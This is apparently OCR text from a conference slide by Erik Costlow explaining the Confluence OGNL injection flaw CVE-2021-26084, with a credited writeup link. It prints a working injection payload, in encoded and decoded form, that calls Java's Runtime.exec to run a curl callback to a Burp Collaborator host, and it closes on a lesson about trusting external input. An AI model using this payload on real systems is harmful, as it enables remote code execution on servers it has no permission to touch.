 How is Confluence Being Attacked
commons
[#OGNL]™
1. Attacker sends custom parameters to
application.
2. Confluence runs those parameters as code.
Object Graph Navigation Language is basically a
scripting language.
CVE-2021-26084
By @Matthias_Kaiser
Writeup by @rootxharsh
https://github.com/httpvoid/writeups/blob/main/Confluence-RCE.md
queryString=aaa\u0027%2b#{\u0022\u0022[\u
0022class\u0022].forName(\u0022java.lang.R
untime\u0022).getMethod(\u0022getRuntime
\u0022,null).invoke(null,null).exec(\u0022curl
<instance>.burpcollaborator.net\u0022)}%2b
\u0027
Which means:
queryString=aaa'+ #{
""["class"].forName("java.lang.Runtime").get
Method("getRuntime",null).invoke(null,null).ex
ec("curl <instance>.burpcollaborator.net") } +'
OGNL is safe to use.
OGNL is NOT safe to use when parts of it come from
external sources.
Erik Costlow